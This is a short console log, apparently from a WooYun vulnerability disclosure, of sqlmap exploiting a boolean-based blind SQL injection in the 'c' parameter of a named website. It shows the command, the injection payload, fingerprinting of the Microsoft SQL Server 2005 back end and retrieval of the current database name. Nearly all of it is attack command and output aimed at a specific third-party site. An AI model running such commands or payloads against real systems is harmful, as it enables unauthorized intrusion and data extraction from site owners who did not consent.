 python sqlmap.py -u "http://topic.ddmap.com/?c=5" --current-db
sqlmap
{1.0-dev-nongit-20150912}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:49:53
[22:49:53] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:49:53] [INFO] testing connection to the target URL
[22:49:53] [INFO] heuristics detected web page charset 'GB2312'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: c (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: c=5 AND 9876=9876
---
[22:49:54] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[22:49:54] [INFO] fetching current database
[22:49:54] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:49:54] [INFO] retrieved: robot_db
current database: 'robot_db'
[22:50:16] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\topic.ddmap.com'
[*] shutting down at 22:50:16
www.wooyun.org